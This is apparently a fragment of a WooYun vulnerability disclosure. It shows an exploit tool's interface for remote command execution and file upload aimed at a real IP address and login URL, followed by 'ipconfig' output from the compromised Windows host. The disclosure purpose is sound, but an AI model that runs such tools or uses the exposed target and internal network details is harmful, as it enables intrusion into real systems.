 目标地址： http://115.236.35.212/szaccord/login/LoginFail.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件
命令： ipconfig 执行 回显
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 172.16.188.60
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.188.1
隧道适配器 isatap.{AA71EA64-F862-4B48-AD22-AE5E43969C5F}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:3cbf:7cec:34ea:21e8:53ef:43c3
本地链接 IPv6 地址. . . . . . . . : fe80::34ea:21e8:53ef:43c3%13
默认网关. . . . . . . . . . . . . : ::
www.wooyun.org